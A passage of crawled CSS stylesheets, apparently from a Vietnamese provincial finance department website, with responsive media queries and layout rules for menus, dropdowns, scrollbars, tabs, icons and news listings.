    }
    .top_menu
    {
        margin-top: 5px !important;
    }
    header .header-tool .box_search {
        max-width: 60px;
    }
    .box_operating .box:nth-child(3),
    .box_operating .box:nth-child(4) {
        width: 100%;
    }
    .box_group .box_green span.title {
        width: 87%;
    }
    .box_group.box_right .content div.item {
        width: 100%;
    }
    .check_order {
        left: 150px;
    }
    .map .map_r div.aw-widget-current-inner div.aw-widget-content a.aw-current-weather p span.aw-temperature-today {
        top: -45px;
    }
    .tinhot40 {
        width: 100% !important;
        float: left;
        margin-left: 0px !important;
    }
    .stitle{
        margin-top: 10px !important;
    }
    .homecats_left{
        width: 100% !important;
    }
    .box_group_preservation .group{
        border: none !important;
        margin-top: 0px !important;
    }
    .img_fix img{
        width: 100% !important;
    }
    .img_fix{
        width: 100% !important;
        margin-top: 0px !important;
    }
    
    .box_group_preservation .group .content_item .item.first .title{
        width: 100% !important;
    }
    .home_text{
       border-bottom: 1px dashed #becdda !important;
   }
   .home_text a{
    color: #444 !important;
    line-height: 17px;
    font-size: 14px;
}
}
@media (max-width: 361px){
    header
    {
        top:3px !important;
        left:3px !important;
        width: 100% !important;
    }
    .box_tour_service .box_service .box_r .content .item {
        width: 100% !important;
    }
    .hotline_mobile .hotline {
        font-size: 12px;
    }
    header .header-tool .box_search {
     display: none;
 }
 #main_slide {
    margin-top: 9px;
}
footer {
    background: url(../images/bg_footer.png) no-repeat right bottom 66px;
}
.box_group {
    margin-bottom: 0px;
}
.box_scroll_tour .owl-controls {
    top: -54px;
    right: -10px;
}
header .logo a, header .logo img {
    max-height: 40px;
}
.box_tour_service .box_r .content .item {
    font-size: 16px;
    width: 100%;
}
.captcha input{
    margin-left: 0px;
    margin-top: 10px;
}
header .header-tool .header_cart > ul > li > a, header .header-tool .header_user > ul > li > a {
    margin: 0px 3px;
}
header .header-tool .header_cart > ul > li > a > i {
    margin-top: 0px;
}
header .header-tool .header_cart .num_cart {
    right: -8px;
    top: -5px;
}
header .logo{
    margin-top: 5px;
}
.check_order {
    left: 130px;
}
.full.promotion .list_item_product .col_item {
    width: 100% !important;
}
}
@media (max-width: 320px) {
    header .wrapper {
        padding-left: 0px;
        margin-left: 5px;
        margin-right: 5px;
    }
    .check_order {
        left: 125px;
    }
    .header_cart > ul > li > a, header .header-tool .header_user > ul > li > a {
        margin: 3px 3px;
    }
}






.resp-tabDrop { display: none; }
.resp-tablist {
    display: block;
    padding: 0;
    border-bottom: 2px solid #ccc;
    padding-bottom: 0px;
    line-height: 1em;
    margin: 0px;
}

.resp-tablistItem {
    display: inline;
    cursor: pointer;
    padding: 10px 20px;
    display: inline-block;
    padding: 2px 10px;
    border: 1px #c5c5c5 solid;
    border-bottom: 0px;
    border-left: 0px;
    font-size: 17px;
    font-weight: bold;
    font-weight: normal;
    -webkit-transition: all 0ms ease-out 0s;
    -moz-transition: all 0ms ease-out 0s;
    -o-transition: all 0ms ease-out 0s;
    transition: all 0ms ease-out 0s;
    background-image: -webkit-linear-gradient(top, #fff 0, #d6d6d6 100%);
    background-image: linear-gradient(to bottom, #fff 0, #d6d6d6 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffd6d6d6', GradientType=0);
}
.resp-tablistItem:hover{
    color: #1f75d0;
}
.resp-tablistItem__active {
    background: #fff;
    color: #169e83;
    border-bottom-color: #fff;
    font-weight: 400;
    background: #f1f1f1;
    font-weight: bold;
    color: #1f75d0;
}

.resp-headings { display: none; }

.resp-contents { margin-top: 15px; }
@media (max-width: 1080px) {

    .resp-tablist { display: none; }

    .resp-tabDrop {
        display: block;
        width: 100%;
        height: 35px;
        font-size: 1.2em;
        margin: 1em 0 0 0;
        padding-left: 10px !important;
    }
}

--- FILE ---
content_type: text/css
request_url: http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/layout.css
body_size: 31794
content:
.item-content{font-size: 17px}

.phonestc{
	margin-left: 10px;
	font-size: 18px;
	}
.center22{
	float: left;
	width: 100% !important;
	height: 100%;
	margin-top: 15px;
}
.doitacright{
	float:left;
	margin-top: 5px;
	max-width: 100%;

}
.homecats1col{
	margin-top: 15px;
	margin-bottom: 20px;
}
.cats1col{
	width: 97%;
	float: left;
	text-align: justify;
	margin-bottom: 5px;
}
.col50 {
    width: 50%;
    float: left;
}
.col50 .content_item {
    margin-right: 2%;
}
.col50 .title {
    margin-top: 10px;
    text-align: justify;
}
.col50 .title span {
    font-size: 14px;
}
.col50 .content_item_right {
    margin-right: 0%;
}
.col50 .home_text a {
    font-size: 15px;
    padding-bottom: 7px;
    line-height: 20px;
}
.more_item_1col {
    height: 380px;
}

.tab_vb li
{
	list-style:none;
	float:left;
	padding:10px;
	border-radius:5px 5px 0px 0px;
	margin-right:10px;
	background-color:#00CCFF;
	margin-top: 10px;
}
li.tabactive
{
	background-color:#0066FF !important;
}
li.tabactive a
{
	font-weight:bold;
	color:#fff !important;
}
.stitle_view a
{
	text-transform:none !important;
	float:right;
	font-weight:normal !important;
	margin-right:2%;
}
.icon_1047
{
	background: url("../images/icon_1047.png") no-repeat 2px 5px !important;
}
.icon_1052
{
	background: url("../images/icon_1052.png") no-repeat 2px 5px !important;
}
.icon_1053
{
	background: url("../images/icon_1053.png") no-repeat 2px 5px !important;
}
.icon_1049
{
	background: url("../images/icon_1049.png") no-repeat 2px 5px !important;
}
.icon_1051
{
	background: url("../images/icon_1051.png") no-repeat 2px 5px !important;
}
.icon_1048
{
	background: url("../images/icon_1048.png") no-repeat 2px 5px !important;
}
.icon_101
{
	background: url("../images/icon_101.png") no-repeat 2px 5px !important;
}
.icon_100
{
	background: url("../images/icon_100.png") no-repeat 2px 5px !important;
}
.ico-r {
    color: #FFF;
    font-size: 17px;
    margin-left: 10px;
}
.stitle-right {

    background: linear-gradient(to bottom, #2971c1 10%, #003c80 100%);
    height: 39px;
    margin-bottom: 1px;
    font-size: 13px;
    padding-top: 5px;

}
.stitle-right:hover {

    background: linear-gradient(to bottom, #0092db 10%, #00a9ff 100%);

}
.stitle-right a {

    color: #FFF;
    display: inline-block;
    margin: 6px 23px 0;
    font-weight: bold;
    text-transform: uppercase;

}
.stitle-right a:hover {

    text-decoration: underline;

}
.audio_playlist {
	height:200px;
}
.frame_video {
	min-height:500px;
	border:0;
	margin:0;
	padding:0;
}
span.dm_exp {
	display:inline-block;
	background-position: -266px -209px;
	float:right;
	cursor:pointer;
}
span.dm_exp_open {
	background-position: -298px -181px !important;
}
.lien_ket_ct li {
	background: url("../images/arrow1.gif") no-repeat scroll 0px 11px transparent;
	padding-left: 12px;
	list-style: none;
	line-height: 30px;
	font-size: 12px !important;
}
ul.dvhc {
	float:left;
	width:25%;
	text-transform: uppercase;
	box-shadow: 5px 6px 10px -4px rgba(189,172,172,.8);
}
.home_text {
	border-bottom:1px dashed #becdda;
	padding-bottom:5px;
}
.home_text::before {
	content: '';
	width: 3px;
	height: 3px;
	background: #999;
	position: absolute;
	left: 0;
	top: 7px;
}
.home_text {
	position:relative;
	padding-left:8px;
}
.home_text a{
	color: #0060a1;
	line-height: 17px;
	font-size: 14px;
}
span.vd_view {
	width:16px;
	height:12px;
	background-repeat:no-repeat;
	display:inline-block;
	color: #999;
	margin-top: 7px;
}
span.vd_play {
	background-image: url(images/youtube-brands.svg);
	width: 40px;
	height: 40px;
	background-repeat: no-repeat;
	display: inline-block;
	position: absolute;
	top: 40px;
	left: 54px;
	z-index: 99;
	display:none;
	opacity:0.8;
}
.vd_item a {
	display:block;
	width:150px;
	position:relative;
	font-size: 14px !important;
}
.vd_item a:hover .vd_play {
	display:block;
}
span.vd_view_text {
	display:inline-block;
	padding-left:2px;
	color: #999;
}
li.danhmuc_right_li_sub a:hover {
	color:#007acc !important;
}
li.danhmuc_right_li_sub:hover {
	background-color:#FFF;
}
ul.danhmuc_right {
	margin:0;
	padding:0;
}
li.danhmuc_right_li ul {
	margin:0;
	padding:0;
}
li.danhmuc_right_li {
	list-style: none;
	border-bottom: 2px solid #FFF;
	position: relative;
	background: linear-gradient(to bottom, #2971c1 10%, #003c80 100%);
	padding: 8px 0px 8px 10px;
	font-size: 15px !important;
}
li.danhmuc_right_li:hover {
	background: linear-gradient(to bottom, #0092db 10%, #00a9ff 100%);
}
li.danhmuc_right_li_sub {
	background-color: #fff;
	list-style:none;
	margin-left:-10px;
	padding-top:8px;
	padding-bottom:8px;
	padding-left:10px;
	border-top:1px dotted #046aa9;
}
li.danhmuc_right_li a {
	color:#fff;
}
/*li.danhmuc_right_li:hover
{
	background-color:#0099ff;
}
*/
img.logo_olv {
	position:absolute;
	top:0;
	z-index:998;
}
.header_bottom .brand-text h1 {
	text-align: center;
}
div.vd_item {
	width:150px;
}
ul.list_video {
	margin:0;
	padding:0;
	box-shadow: 5px 6px 10px -4px rgba(189,172,172,.8);
}
ul.list_video li {
	margin:0;
	padding:5px;
	list-style:none;
	float:left;
}
.more_item {
	height:260px;
	overflow-x:hidden;
}
/*************** SCROLLBAR BASE CSS ***************/

.scroll-wrapper {
	overflow: hidden !important;
	padding: 0 !important;
	position: relative;
}
.scroll-wrapper > .scroll-content {
	border: none !important;
	box-sizing: content-box !important;
	height: auto;
	left: 0;
	margin: 0;
	max-height: none;
	max-width: none !important;
	overflow: scroll !important;
	padding: 0;
	position: relative !important;
	top: 0;
	width: auto !important;
}
.scroll-wrapper > .scroll-content::-webkit-scrollbar {
	height: 0;
	width: 0;
}
.scroll-element {
	display: none;
}
.scroll-element, .scroll-element div {
	box-sizing: content-box;
}
.scroll-element.scroll-x.scroll-scrollx_visible, .scroll-element.scroll-y.scroll-scrolly_visible {
	display: block;
}
.scroll-element .scroll-bar, .scroll-element .scroll-arrow {
	cursor: default;
}
.scroll-textarea {
	border: 1px solid #cccccc;
	border-top-color: #999999;
}
.scroll-textarea > .scroll-content {
	overflow: hidden !important;
}
.scroll-textarea > .scroll-content > textarea {
	border: none !important;
	box-sizing: border-box;
	height: 100% !important;
	margin: 0;
	max-height: none !important;
	max-width: none !important;
	overflow: scroll !important;
	outline: none;
	padding: 2px;
	position: relative !important;
	top: 0;
	width: 100% !important;
}
.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
	height: 0;
	width: 0;
}
/*************** SIMPLE INNER SCROLLBAR ***************/

.scrollbar-inner > .scroll-element, .scrollbar-inner > .scroll-element div {
	border: none;
	margin: 0;
	padding: 0;
	position: absolute;
	z-index: 10;
}
.scrollbar-inner > .scroll-element div {
	display: block;
	height: 100%;
	left: 0;
	top: 0;
	width: 100%;
}
.scrollbar-inner > .scroll-element.scroll-x {
	bottom: 2px;
	height: 8px;
	left: 0;
	width: 100%;
}
.scrollbar-inner > .scroll-element.scroll-y {
	height: 100%;
	right: 2px;
	top: 0;
	width: 8px;
}
.scrollbar-inner > .scroll-element .scroll-element_outer {
	overflow: hidden;
}
.scrollbar-inner > .scroll-element .scroll-element_outer, .scrollbar-inner > .scroll-element .scroll-element_track, .scrollbar-inner > .scroll-element .scroll-bar {
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}
.scrollbar-inner > .scroll-element .scroll-element_track, .scrollbar-inner > .scroll-element .scroll-bar {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
	filter: alpha(opacity=40);
	opacity: 0.4;
}
.scrollbar-inner > .scroll-element .scroll-element_track {
	background-color: #e0e0e0;
}
.scrollbar-inner > .scroll-element .scroll-bar {
	background-color: #c2c2c2;
}
.scrollbar-inner > .scroll-element:hover .scroll-bar {
	background-color: #919191;
}
.scrollbar-inner > .scroll-element.scroll-draggable .scroll-bar {
	background-color: #919191;
}
/* update scrollbar offset if both scrolls are visible */

.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track {
	left: -12px;
}
.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track {
	top: -12px;
}
.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
	left: -12px;
}
.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
	top: -12px;
}
.stitle {
	text-transform: uppercase;
	font-weight: bold;
	color: #fff !important;
	height: 34px;
	width: 100%;
	border-bottom: 1px solid #006ba5 ;
	background: url("../images/icon_lienket.png") no-repeat 2px 5px;
}
.stitle a {
	color: #e00;
	display: inline-block;
	margin-top: 6px;
	padding-bottom: 7px;
	margin-left: 32px;
}
.stitle a:hover{
	color: #ff4848;
}
.tinhot40 {
	width:42%;
	float:left;
	margin-left: 8px;
}
.tinhot60 {
	width:57%;
	float:left
}
.tabbox {
	border-radius: 5px 5px 0 0;
	border-style: solid !important;
	border-color: #ccc !important;
	border-width: 1px !important;
	padding-top:6px;
	margin-left:5px;
	height:38px;
}
.tabtitle {
	background-color: #f1f1f1 !important;
	border-radius: 5px 5px 0 0;
	margin-bottom: -1px !important;
	position: relative;
	text-align:center;
	width:48%;
	float:left;
	margin-left: 5px;
}
.tabtinhot {
	height:429px;
	overflow-x:hidden;
	overflow-y:scroll;
}
.tabactive {
	border-color: #ccc #ccc #fff !important;
	background: #0066FF !important;
}
.tabactive span {
	color:#FFF;
}
.tabtitle span {
	display:block;
	padding:7px;
	cursor:pointer;
	font-weight:bold;
}
ul.tinhot {
	padding:0;
	margin:0;
}
ul.tinhot li {
	padding:0;
	margin:0;
	list-style:none;
}
.tool_bar {
	min-height:45px;
	width:100%;
	background-color:#fcf9d6;
	max-width:1100px;
	border-bottom:1px solid #eee;
	margin:auto;
	position:relative;
}
.diemtin {
	position: absolute;
	left: 200px;
	top: 15px;
	width: 610px;
	height: 20px;
	overflow: hidden;
}
.diemtin a {
	color: #0060a1 !important;
	font-weight: bold;
}
.marquee {
	width: 700px;
}
#date-time {
	position:absolute;
	left: 8px;
	top: 15px;
	font-weight: bold;
	font-size: 13px !important;
}
ul.sodientuedit {
	width:500px;
}
ul.sodientuedit li {
	list-style:none;
	text-align:left;
	padding:10px;
}
.signin-box {
	background: none repeat scroll 0 0 #F1F1F1;
	border: 1px solid #E5E5E5;
	height: 300px;
	margin: 12px 0 0;
	padding: 20px 25px 15px;
	text-align:left;
	width: 355px;
}
.signin-box input[type="email"], .signin-box input[type="number"], .signin-box input[type="password"], .signin-box input[type="tel"], .signin-box input[type="text"], .signin-box input[type="url"] {
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	-moz-box-sizing: border-box;
	background: none repeat scroll 0 0 #FFFFFF;
	border-color: #C0C0C0 #D9D9D9 #D9D9D9;
	border-image: none;
	border-radius: 1px 1px 1px 1px;
	border-right: 1px solid #D9D9D9;
	border-style: solid;
	border-width: 1px;
	display: inline-block;
	height: 29px;
	margin: 0;
	padding: 0 8px;
	direction: ltr;
	font-size: 15px;
	height: 32px;
	width: 100%;
}
.signin-box ul, .signin-box li {
	list-style:none;
	padding:6px;
}
.fancybox-skin {
	border-radius:5px;
}
.sodientu ul {
	padding:0;
	margin:0;
}
.sodientu li {
	list-style:none;
}
ul.tiendocv li {
	margin:0 !important;
	padding:0 !important;
}
span.dot {
	display:inline-block;
	width:10px;
	height:10px;
}
span.viecpt {
	display:block;
	width:60px;
	margin-right:10px;
	margin-top:10px;
	float:left;
}
span.baocao {
	font-weight:bold;
	color:#FF3333;
}
.duan_mn li {
	float:left;
	border:1px dotted #0066CC;
	margin-right:3px;
}
.table_duan td {
	border:1px solid #49b0ff;
	padding:3px;
}
@media (max-width: 2000px) and (min-width: 800px) {
.content_news img{display:block}
.content_news p img{margin: auto; width: 100%; max-width: 710px;height: auto !important;}
.content_news p{text-indent: 40px; text-align: justify;}
.content_news iframe{max-width: 712px;}
.item-short p{text-indent: 40px; font-style:italic;}
	.home_box_video {
		width:48%;
		margin-top:10px;
		float:left;
		margin-right:2%;
	}
	.home_box_images {
		width:50%;
		margin-top:10px;
		float:left;
	}
	#tth-wrapper {
		background-color:#f5f5f5 !important;
	}
	.full .wrapper {
		background-color:#fff !important;
		padding:2px;
	}
}
.tvhinhanh li {
	width:27%;
	overflow:hidden;
	float:left;
	margin-right:5%;
	height: 225px;
}
.tvhinhanh img {
	width:100%;
	max-height:142px;
}
#lienket1-menu li:first-child, #lienket2-menu li:first-child, #lienket3-menu li:first-child {
	display:none;
}
div.ui-selectmenu-open {
	max-height: 150px;
	overflow-y: scroll;
	overflow-x: hidden;
}
.lien_ket_ct {
	margin-top:10px;
}
.lien_ket {
	margin-top:10px;
}
.dksearch_box {
	width:100%;
	max-width:270px;
	border:1px solid #CCC;
	float:right;
	height:34px;
	margin-top:5px;
	overflow:hidden;
	border-radius:5px;
	margin-right: 5px;
}
.top_search input {
	margin:0;
	padding:3px;
	border:none;
}
#menu ul.left>li:hover {
	/*background-color:#09f !important;*/
	background: linear-gradient(to bottom, #0092db 10%, #00a9ff 100%);
}
.brand-text {
	position: absolute;
	left: 164px;
	top: 34px;
	z-index: 999;
}
.brand-text h1 {
	color: #0375bc;
	font-family: arial;
	font-size: 24px;
	font-weight: bold;
	line-height: 35px;
	margin: 0 0 5px;
	text-shadow: 2px 0 0 #fff, -2px 0 0 #fff, 0 2px 0 #fff, 0 -2px 0 #fff, 1px 1px #fff, -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff;
	text-transform: uppercase;
}
.brand-text h2 {
	color: #e20000;
	font-size: 37px;
	font-weight: bold;
	margin: 0;
	text-shadow: 2px 1px -1px #fff;
	text-transform: uppercase;
	text-shadow: 2px 0 0 #fff, -2px 0 0 #fff, 0 2px 0 #fff, 0 -2px 0 #fff, 1px 1px #fff, -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff;
}
.top_btn_search::before {
	content: "\e986";
	font-family: icomoon !important;
	color:#999 !important;
	font-size: 17px !important;
}
.top_btn_search {
	width: 25px;
	display: block;
	float: left;
	cursor: pointer;
	text-align: center;
	padding-top: 8px;
}
#menu ul.left>li {
	border-left:1px solid #FFF;
	position:relative;
}
#menu ul.left>li>a>span {
	color:#fff;
	text-transform:uppercase;
	font-weight: bold;
}
#menu ul.left>li:hover .dropdown-menu {
	display:block;
}
#menu ul.left>li:last-child {
	border-right:none;
}
.dropdown-submenu {
	position:relative;
	width:100%;
}
li.dropdown-submenu:hover {
	/*background-color:#FF000C !important;*/
	background: #cccccc;
}
li.dropdown-submenu:hover a {
	color:#fff !important;
}
.dropdown-submenu>.dropdown-menu {
	top:0;
	left:100%;
	margin-top:-1px;
	margin-left:-1px;
	-webkit-border-radius:0 6px 6px 6px;
	-moz-border-radius:0 6px 6px;
	border-radius:0 6px 6px 6px;
}
.dropdown-submenu>.dropdown-menu>.dropdown-submenu>.dropdown-menu {
	left:-100%;
	right:100%;
}
.dropdown-submenu:hover>.dropdown-menu {
	display:block;
}
.parent>.dropdown-submenu>a:after {
	display:block;
	content:" ";
	float:right;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid;
	border-width:5px 0 5px 5px;
	border-left-color:#ccc;
	margin-top:11px;
	margin-right:-10px;
}
.dropdown-submenu:hover>a:after {
	border-left-color:#fff;
}
.dropdown-submenu.pull-left {
	float:none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
	left:-100%;
	margin-left:10px;
	-webkit-border-radius:6px 0 6px 6px;
	-moz-border-radius:6px 0 6px 6px;
	border-radius:6px 0 6px 6px;
}
.dropdown, .dropup {
	position:relative;
}
.dropdown-toggle:focus {
	outline:0;
}
.dropdown-menu {
	position:absolute;
	top:100%;
	left:0;
	z-index:1000;
	display:none;
	float:left;
	min-width:160px;
	padding:5px 0;
	margin:2px 0 0;
	font-size:14px;
	text-align:left;
	list-style:none;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	background-clip:padding-box;
	border-radius:4px;
	-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
	box-shadow:0 6px 12px rgba(0,0,0,.175);
}
.dropdown-menu.pull-right {
	right:0;
	left:auto;
}
.dropdown-menu .divider {
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5;
}
.dropdown-menu>li>a {
	display:block;
	padding:3px 20px;
	clear:both;
	font-weight:400;
	line-height: 32px !important;
	color:#333;
	white-space:nowrap;
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
	color:#262626;
	text-decoration:none;
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
	color:#fff;
	text-decoration:none;
	background-color:#337ab7;
	outline:0;
}
.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover {
	color:#777;
}
.dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover {
	text-decoration:none;
	cursor:not-allowed;
	background-color:transparent;
	background-image:none;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.open>.dropdown-menu {
	display:block;
}
.open>a {
	outline:0;
}
.dropdown-menu-right {
	right:0;
	left:auto;
}
.dropdown-menu-left {
	right:auto;
	left:0;
}
.dropdown-header {
	display:block;
	padding:3px 20px;
	font-size:12px;
	line-height:1.42857143;
	color:#777;
	white-space:nowrap;
}
.dropdown-backdrop {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:990;
}
.pull-right>.dropdown-menu {
	right:0;
	left:auto;
}
ul.top_mn {
	margin: 0;
	padding: 0;
	max-width: 100%;
	float: right;
}
.list_item .col_item {
	border-bottom:1px solid rgba(172,172,172,.27);
}
.group_box_l {
	background-color:#fff;
}
@font-face {
	font-family:icomoon;
	src:url(../fonts/icomoon.eot?xiap81);
	src:url(../fonts/icomoon.eot?xiap81#iefix) format('embedded-opentype'), url(../fonts/icomoon.ttf?xiap81) format('truetype'), url(../fonts/icomoon.woff?xiap81) format('woff'), url(../fonts/icomoon.svg?xiap81#icomoon) format('svg');
	font-weight:400;
	font-style:normal
}
.top_menu {
	width:100%;
	min-height:36px;
}
ul.top_mn {
	margin:0;
	padding:0;
}
ul.top_mn li {
	list-style:none;
	float:right;
	margin-top:5px;
	margin-right:5px
}
ul.top_mn li a {
	padding:5px;
	display:block;
}
span.mn_title {
	text-transform: uppercase;
	font-weight: 700;
}
span.icon::before {
	content: "\ea86";
	font-family: icomoon !important;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	color:#249f2a !important;
}
span.icon1::before {
	content: "\ea93" !important;
}
span.icon2::before {
	content: "\e904" !important;
}
span.icon3::before {
	content: "\e8a3" !important;
}
.contact_l {
	float:left;
	width:48%;
	padding:1%;
	overflow:hidden
}
.contact_r {
	float:left;
	width:48%;
	margin-left:2%;
	padding-top: 11px;
}
.sitemap, .sitemap ul, .sitemap li {
	list-style:none;
}
.sitemap li {
	padding: 0px 0;
}
.sitemap>li>a {
	font-size:15px;
}
.sitemap>li::before {
	content: "\e900";
	font-family: icomoon !important;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	margin-right:5px;
	font-size:24px;
	color: #1765cd !important;
}
.sitemap>li>ul>li>a::before {
	content: "\e92f";
	font-family: icomoon !important;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	margin-right:5px;
	color: #1765cd !important;
}
.sitemap a:hover {
	color: #ea6900 !important;
}
.sitemap>li>a {
	font-size: 18px;
	color: #333;
}
.sitemap>li>ul>li>a {
	font-size: 14px;
}
span.xemdanhmuc {
	color:#666;
	font-size:10px !important;
	float:right;
	text-transform:capitalize;
	margin-top: 6px;
}
#gui_cau_hoi {
	padding:0 10px;
	background-color:#fff;
}
.hoidap_content ul.formhdap input[type="text"] {
	width: 266px;
}
.home_hoidap {
	width:100%;
}
.home_hoidap .hd_l {
	width:100%;
	float:left;
	box-shadow:4px 5px 15px -3px rgba(172,172,172,.8);
}
.home_hoidap .hd_r {
	width:39%;
	float:left;
	margin-left:1%;
}
ul.hoidap_search li {
	list-style:none;
	padding:5px 0;
}
ul.hoidap_search label {
	min-width:100px;
	margin-right:10px;
}
ul.hoidap_list, ul.hoidap_search {
	margin:0;
	padding:0;
}
ul.hoidap_list li {
	list-style:none;
	border-bottom:1px solid #eee;
	padding:20px 0px;
}
ul.hoidap_list a.title {
	color: #333 !important;
	font-weight: bold !important;
	font-size: 12px !important;
	margin: 10px 0 !important;
	text-align: justify !important;
}
ul.hoidap_list span.hdrow {
	display:block;
	width:100%;
	padding:3px;
}
ul.hoidap_list span.hdrow a:hover {
	color: #365899 !important
}
.comment {
	padding-left:10px;
}
.comment li {
	list-style:none;
	margin-bottom:10px;
}
span.comment-date {
	font-size:90%;
	color:#999999;
}
/* menu */
#menu li {
	list-style:none;
}
#menu ul {
	padding:0;
	margin:0;
	list-style:none;
}
span.icon-word {
	display:block;
	width:16px;
	height:16px;
	background-image: url([data-uri]);
}
#menu {
	width: 100%;
	max-width: 1108px;
	margin: auto;
}
#menu li {
	float:left;
}
#menu .menu-lv1, #menu .menu-lv2 {
	display:inline-block;
	clear:both;
	width:100%;
}
.menu-lv1 .left {
	float:left;
}
.menu-lv1 .left a, .menu-lv1 .left a:link, .menu-lv1 .left a:visited {
	display:block;
}
.menu-lv1 .left a span {
	display:block;
	padding:11px 11px;
	font: 13px Arial, Helvetica, sans-serif;
}
/*.menu-lv1 .left a:hover span, .menu-lv1 .left a.actived span {background: #FFF no-repeat top right; color:#1765cd;}*/
.menu-lv1 .left ul {
	display:none;
}
.menu-lv1 .right {
	float:right;
	padding-right:10px;
}
.menu-lv1 .right li {
	padding:10px 0px;
	margin-right:5px;
	font: normal 11px Tahoma, Helvetica, sans-serif;
}
.menu-lv1 .right a, .menu-lv1 .right a:link, .menu-lv1 .right a:visited {
	color:#444;
	font: normal 11px Tahoma, Helvetica, sans-serif;
}
.menu-lv1 .right a:hover {
	text-decoration:underline;
}
.chuchay {
	float: right;
	width: 750px;
	line-height:15px;
	font-size: 10pt;
	font-weight: bold;
	color: #4267b2;
}
.menu-lv2 .left {
	float:left;
	padding:6px;
}
.menu-lv2 .right {
	float:right;
	padding:7px;
	color:#444;
	font: normal 11px Tahoma, Helvetica, sans-serif;
}
.menu-lv2 li {
	margin-right:14px;
	margin-left: 4px
}
.menu-lv2 li a, .menu-lv2 li a:link, .menu-lv2 li a:visited {
	font: normal 13px Arial, Helvetica, sans-serif;
	color:#034d56;
	font-weight: bold;
}
.menu-lv2 li a:hover, .menu-lv2 li a.actived {
	color:#FF0000 !important;
}
.left-670 {
	width:693px;
	padding:11px 0px 11px 11px;
	float:left;
}
.right-275 {
	width:275px; /*padding:11px;*/
	float:right;
	margin-top:12px;
}
.dmvanban {
	padding:0;
	margin:0;
}
.dmvanban li {
	list-style:none;
	padding:5px 0;
	background-color:#f2f2f2;
	border-bottom:1px solid #fff;
}
.dmvanban li a {
	color:#158BD5 !important;
	font-weight:bold;
	padding:10px;
}
.dvcong {
	width:100%;
}
.item-view {
	color: #9c9c9c;
}
.chi-tiet-header-info {
	display: block;
	padding: 15px 0;
}
.chi-tiet-publish-date-wrap {
	display: inline-block;
}
.chi-tiet-publish-date {
	color: #9c9c9c;
	font-size: 13px;
	display: block;
	padding-top: 3px;
	line-height: 20px;
	font-family: Arial;
}
.chi-tiet-publish-date-hot {
	color: #777;
	font-size: 11px;
	display: block;
	margin-top: 2px;
	margin-left: 8px;
}
.chi-tiet-action {
	display: inline-block;
	padding: 0 10px
}
.chi-tiet-action-btn {
	padding: 3px;
	margin-right: 5px;
	text-decoration: none;
	cursor: pointer;
}
.dng-icon-print {
	width: 16px;
	height: 16px;
	display: inline-block;
	background: url("../images/print.png") no-repeat left top;
}
.chi-tiet-action-btn-text {
	color: #9c9c9c;
	font-size: 13px;
	padding-left: 3px;
	line-height: 20px;
	font-family: Arial;
}
.chi-tiet-action-btn i {
	margin-bottom: -3px
}
.dng-icon-mail {
	width: 19px;
	height: 14px;
	display: inline-block;
	background: url("../images/mail.png") no-repeat left top;
}
.fa {
	font-family: "ficon";
}
.detail-icon {
	display: block;
	margin-top: 3px;
	float: right;
	color: black;
	font-size: 12px;
}
.icon_small {
	margin-right: 2px;
	margin-top: 1px;
	margin-left: 5px;
	float: right;
	color: #0369d1;
	display: block;
	font-size: 15px;
	text-align: center;
}
.icon_large {
	margin-right: 5px;
	float: right;
	display: block;
	font-size: 19px;
	text-align: center;
	color: #0369d1;
	margin-top: -3px;
}
.dvcong_title td {
	background-color:#F2F2F2;
	color:#222;
	padding:5px;
	font-weight:bold;
	text-align: center;
}
.dvcong_tbl td {
	border:1px solid #e5e5e5;
}
.dvcong_tbl td a:hover {
	color: #365899 !important;
}
span.dvc_dowload {
	cursor:pointer;
	display:block;
	width: 30px;
	height: 30px;
	background-repeat: no-repeat;
	background-image: url([data-uri]);
	margin-left: 9px;
}
.dvcong_chitiet td {
	border:1px solid #999;
	padding:5px;
}
.dvcong_chitiet td:first-child {
	font-weight:bold;
}
span.tknc_btn {
	display:block;
	width:250px;
	cursor:pointer;
	margin-top:10px;
	border: 1px solid #d9d9d9;
	padding: 4px;
	padding-right: 14px;
	color:#003333;
	background-color:#f0f0f0;
	background-repeat:no-repeat;
	background-position:right center;
	background-image: url(../images/muiten.png);
}
.tk_nangcao {
	width:200px;
	display:inline-block;
	padding:5px!important;
	/*vertical-align:middle;*/
	background-image:none;
	-webkit-border-radius:3px!important;
	-moz-border-radius:3px!important;
	border-radius:3px!important;
	background-color:#fff!important;
	border:1px solid #ccc;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)!important;
	-webkit-transition:border linear .2s, box-shadow linear .2s!important;
	-moz-transition:border linear .2s, box-shadow linear .2s!important;
